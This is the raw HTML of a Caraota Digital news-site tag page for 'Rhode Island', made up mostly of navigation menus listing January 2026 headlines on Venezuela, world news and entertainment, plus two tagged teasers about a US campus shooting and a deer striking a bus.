<time class="date published" datetime="2026-01-24T10:30:37-04:00">24 de enero de 2026, 10:30 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266565"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/realizaron-espectaculo-de-drones-en-caracas-para-pedir-por-la-liberacion-de-nicolas-maduro-y-cilia-flores/" title="Realizaron espectáculo de drones en Caracas para «pedir por la liberación» de Nicolás Maduro y Cilia Flores">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/maduro-cilia.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/realizaron-espectaculo-de-drones-en-caracas-para-pedir-por-la-liberacion-de-nicolas-maduro-y-cilia-flores/" rel="bookmark">Realizaron espectáculo de drones en Caracas para «pedir por la liberación» de Nicolás Maduro y Cilia Flores</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T09:43:44-04:00">24 de enero de 2026, 9:43 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266582"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-exigencia-de-javier-milei-para-reabrir-la-embajada-de-argentina-en-caracas/" title="La exigencia de Javier Milei para reabrir la embajada de Argentina en Caracas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/MILEI-ARGENTINA-EMBAJADA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-exigencia-de-javier-milei-para-reabrir-la-embajada-de-argentina-en-caracas/" rel="bookmark">La exigencia de Javier Milei para reabrir la embajada de Argentina en Caracas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:51:05-04:00">24 de enero de 2026, 11:51 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266585"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/lula-eleva-el-tono-contra-eeuu-y-se-dice-indignado-por-la-intervencion-en-venezuela/" title="Lula eleva el tono contra EEUU y se dice «indignado» por la intervención en Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/09/Lula.jpg" class="featured-img wp-post-image" alt="Lula dice que una intervención militar en Venezuela sería una catástrofe humanitaria" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/lula-eleva-el-tono-contra-eeuu-y-se-dice-indignado-por-la-intervencion-en-venezuela/" rel="bookmark">Lula eleva el tono contra EEUU y se dice «indignado» por la intervención en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:07:43-04:00">24 de enero de 2026, 11:07 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266576"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/al-menos-61-fallecidos-y-mas-de-100-heridos-por-fuertes-lluvias-y-nieve-en-afganistan/" title="Al menos 61 fallecidos y más de 100 heridos por fuertes lluvias y nieve en Afganistán">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/43c43b313ba55b4ca856a415c7e7087ebf939b8bminiw-1.jpg" class="featured-img wp-post-image" alt="Al menos 61 fallecidos y más de 100 heridos por fuertes lluvias y nieve en Afganistán" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/al-menos-61-fallecidos-y-mas-de-100-heridos-por-fuertes-lluvias-y-nieve-en-afganistan/" rel="bookmark">Al menos 61 fallecidos y más de 100 heridos por fuertes lluvias y nieve en Afganistán</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T10:25:13-04:00">24 de enero de 2026, 10:25 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266517"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/filtran-la-principal-hipotesis-de-la-brutal-colision-de-trenes-que-dejo-mas-de-40-fallecidos-en-espana/" title="Filtran la principal hipótesis de la brutal colisión de trenes que dejó más de 40 fallecidos en España">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2026/01/Tren-Espana-CD-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/filtran-la-principal-hipotesis-de-la-brutal-colision-de-trenes-que-dejo-mas-de-40-fallecidos-en-espana/" rel="bookmark">Filtran la principal hipótesis de la brutal colisión de trenes que dejó más de 40 fallecidos en España</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T18:40:44-04:00">23 de enero de 2026, 6:40 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266392"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/lo-liberaran-lo-que-revelaron-las-autoridades-de-argentina-sobre-el-caso-de-nahuel-gallo/" title="¿Lo liberarán? Lo que revelaron las autoridades de Argentina sobre el caso de Nahuel Gallo">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Argentina.jpg" class="featured-img wp-post-image" alt="Argentina" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/lo-liberaran-lo-que-revelaron-las-autoridades-de-argentina-sobre-el-caso-de-nahuel-gallo/" rel="bookmark">¿Lo liberarán? Lo que revelaron las autoridades de Argentina sobre el caso de Nahuel Gallo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T12:41:41-04:00">23 de enero de 2026, 12:41 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266602"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" title="Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/11/Dua-Lipa-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" rel="bookmark">Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T13:46:36-04:00">24 de enero de 2026, 1:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266594"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" title="CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/LORENZO-FIGUEROA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" rel="bookmark">CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T12:27:14-04:00">24 de enero de 2026, 12:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266532"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" title="VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Bad-Bunny-vestido-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" rel="bookmark">VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T19:22:40-04:00">23 de enero de 2026, 7:22 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266398"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" title="Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Miss-13.jpg" class="featured-img wp-post-image" alt="Miss" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" rel="bookmark">Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T13:49:44-04:00">23 de enero de 2026, 1:49 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266402"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-archiva-la-denuncia-contra-julio-iglesias-por-acoso-y-agresion-sexual/" title="Fiscalía española archiva la denuncia contra Julio Iglesias por acoso y agresión sexual">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagejulioiglesias821.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-archiva-la-denuncia-contra-julio-iglesias-por-acoso-y-agresion-sexual/" rel="bookmark">Fiscalía española archiva la denuncia contra Julio Iglesias por acoso y agresión sexual</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T12:58:33-04:00">23 de enero de 2026, 12:58 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Frhode-island%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Rhode Island</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_33853" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="258506"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/eeuu/al-menos-dos-muertos-y-ocho-heridos-criticos-tras-tiroteo-en-campus-universitario-en-eeuu/" title="Al menos dos muertos y ocho heridos críticos tras tiroteo en campus universitario en EEUU">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/12/tiroteo-1.jpg" class="featured-img wp-post-image" alt="Al menos dos muertos y ocho heridos críticos tras tiroteo en campus universitario en EEUU" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-7659" href="https://caraotadigital.net/category/eeuu/" rel="category">EEUU</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/al-menos-dos-muertos-y-ocho-heridos-criticos-tras-tiroteo-en-campus-universitario-en-eeuu/" rel="bookmark">Al menos dos muertos y ocho heridos críticos tras tiroteo en campus universitario en EEUU</a></h3><p class="entry-summary">(EFE).- Al menos dos personas fallecieron y ocho más resultaron heridas tras&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/caraotadigital/" rel="nofollow" aria-label="Visit posts by Caraota Digital"><img alt='Caraota Digital' src='/wp-content/litespeed/avatar/c4381f9e77c1fbdadcb84e902c4b2ce4.jpg?ver=1769055002' srcset='/wp-content/litespeed/avatar/7fcfdddd270321143cf7e537851ce554.jpg?ver=1769055002 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/caraotadigital/">Caraota Digital</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-13T20:51:47-04:00">13 de diciembre de 2025, 8:51 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="157126"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/eeuu/impactante-video-venado-salto-y-se-estrello-contra-el-parabrisas-de-un-autobus-en-eeuu/" title="IMPACTANTE VIDEO: Venado saltó y se estrelló contra el parabrisas de un autobús en EEUU">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2024/06/venadoe49393-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-7659" href="https://caraotadigital.net/category/eeuu/" rel="category">EEUU</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/impactante-video-venado-salto-y-se-estrello-contra-el-parabrisas-de-un-autobus-en-eeuu/" rel="bookmark">IMPACTANTE VIDEO: Venado saltó y se estrelló contra el parabrisas de un autobús en EEUU</a></h3><p class="entry-summary">Un impactante video se ha viralizado en las redes sociales en las&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/kmendez/" rel="nofollow" aria-label="Visit posts by Kharelys Mendez"><img alt='Kharelys Mendez' src='/wp-content/litespeed/avatar/513bef0d498721129110e1441102e20e.jpg?ver=1769054969' srcset='/wp-content/litespeed/avatar/b8b0561dbb298dbcefcf63e6e64db8d8.jpg?ver=1769054969 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/kmendez/">Kharelys Mendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-06-13T11:22:24-04:00">13 de junio de 2024, 11:22 AM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="918d3b1463d36a8e60acd071-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Frhode-island%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Frhode-island%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
